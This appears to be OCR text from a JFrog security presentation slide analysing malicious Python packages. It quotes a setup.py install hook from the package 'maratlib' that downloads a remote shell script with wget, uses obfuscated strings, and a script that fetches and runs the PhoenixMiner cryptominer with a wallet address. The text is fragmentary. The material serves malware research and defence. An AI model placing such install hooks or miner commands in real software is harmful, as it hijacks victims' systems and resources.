 Common payloads - Download and execute + Crypto
Jonathan Sar Shalo...
JFrog
▪ Utilization of the victim's system resources for cryptocurrency mining
▪ Downloading and executing a cryptominer
# coding: UTF-8
import sys
...
from setuptools import setup
print(__import__("subprocess").getoutput("cd /tmp && wget https://github.com/nedog123/files/raw/main/aza.sh
setup(name="maratlib",
version="0.6",
description=l111_cringe_ (u"▯▯▯▯▯▯"), # Obfuscated string
packages=[],
author_email=l111_cringe_ (u"▯▯▯▯▯▯▯▯▯▯▯▯▯"), # Obfuscated string
zip_safe=False)
wget https://github.com/nanopool/phoenix-miner/releases/download/4.2c/PhoenixMiner_4.2c_Linux.tar.gz
tar xzf PhoenixMiner_4.2c_Linux.tar.gz
cd PhoenixMiner_4.2c_Linux
chmod +x PhoenixMiner && ./PhoenixMiner -coin ubq -wal 0x510aec7f266557b7de753231820571b13eb31b57/v2de4b8ab4
From “hpid/hipid” malicious packages payload code
JFrog
The
Liquid
Software
Company
29